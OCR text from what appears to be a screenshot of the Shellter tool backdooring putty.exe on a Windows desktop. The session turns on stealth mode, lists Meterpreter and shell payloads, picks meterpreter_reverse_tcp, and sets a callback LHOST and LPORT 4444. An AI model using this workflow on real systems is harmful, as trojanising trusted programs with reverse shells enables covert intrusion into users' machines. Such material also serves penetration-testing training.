 My Documents
My Computer
My Network
Places
Recycle Bin
putty.exe
Shellter
File Edit View Favorites Tools Help
Go
Shellter_Backups
faq.txt
Text Document
3 KB
shellter.exe
Shellter VI
Instructions Traced: 11263
Tracing Time Approx: 0.521 mins.
Starting First Stage Filtering...
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.00208 mins.
Enable Stealth Mode? (Y/N/H): 222
Invalid Input!
Enter Y/y or N/n.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.237.128
SET LPORT: 4444
Start
Shellter
Shellter VI
RTools
1:22 PM